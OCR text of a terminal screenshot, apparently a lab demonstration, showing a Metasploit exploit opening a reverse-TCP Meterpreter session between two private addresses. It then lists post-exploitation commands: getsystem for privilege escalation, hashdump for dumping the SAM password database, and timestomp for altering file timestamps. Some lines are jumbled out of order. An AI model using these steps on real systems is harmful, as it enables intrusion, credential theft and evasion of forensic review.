 Applications Places Terminator Oct 2 14:57 1
elliot@ninja: ~
elliot@ninja: ~ 104x28
msf5 exploit( ) > exploit
play play a waveform audio file (.wav) on the target system
[*] Started reverse TCP handler on 192.168.1.25:1616
[*] Sending stage (176195 bytes) to 192.168.1.24
Priv: Elevate Commands
1 opened (192.168.1.25:1616 -> 192.168.1.24:49165) at 2020-10-02 14:57:14 +0800
======================
meterpreter > ?
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes